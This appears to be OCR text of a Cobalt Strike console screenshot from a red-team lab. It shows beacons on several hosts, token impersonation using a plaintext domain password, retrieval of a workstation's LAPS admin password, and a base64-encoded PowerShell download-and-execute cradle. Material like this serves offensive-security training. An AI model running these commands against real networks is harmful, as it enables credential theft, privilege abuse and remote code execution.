 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.231 10.10.17.25 http-80 SYSTEM * SRV-1
10.10.17.164 10.10.17.132 http-80 nlamb WKSTN-2
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@2380 X Beacon 10.10.17.132@3796 X Beacon 10.10.17.25@3384 X
beacon> make_token DEV\jking Purpl3Drag0n
[*] Tasked beacon to create a token for DEV\jking
[+] host called home, sent: 52 bytes
[+] Impersonated DEV\bfarmer
beacon> powershell Get-AdmPwdPassword -ComputerName wkstn-2 | fl
[*] Tasked beacon to run: Get-AdmPwdPassword -ComputerName wkstn-2 | fl
[+] host called home, sent: 405 bytes
[-] could not spawn powershell -nop -exec bypass -EncodedCommand
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAyADMAMAAyADAALwAnACkAOw